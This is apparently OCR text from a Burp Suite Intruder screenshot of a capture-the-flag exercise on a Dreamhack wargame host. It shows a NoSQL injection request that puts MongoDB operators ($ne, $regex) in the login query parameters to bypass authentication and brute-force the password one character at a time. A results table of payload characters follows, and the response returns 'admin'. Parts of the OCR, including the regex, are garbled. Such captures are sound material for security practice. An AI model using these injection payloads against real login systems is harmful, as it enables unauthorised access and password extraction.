 Capture filter: Capturing all items
Apply captu
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
36 9 200 270 208
0 200 270 212
1 a 200 270 212
2 b 200 275 212
3 c 200 274 212
4 d 200 275 212
5 e 200 274 212
6 f 200 270 212
7 g 200 281 212
8 h 200 274 212
Request
Pretty Raw Hex
\n
1 GET /login?uid%5B$ne%5D=sloboz&upw%5B$regex%5D=^D[Hh]\{89.{30}\}$ HTTP/1.1
2 Host: host3.dreamhack.games:14712
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/146.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 If-None-Match: W/"6-S7TKdZQbe7xbxqEr5Esi/JyNI04"
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 5
5 ETag: W/"5-0DPiKuNIrrVmD8IUCuw1hQxNqZc"
6 Date: Thu, 12 Nov 2026 12:10:07 GMT
7 Connection: keep-alive
8
9 admin
Inspector
Request attributes
Request query parameters
Request headers
Response headers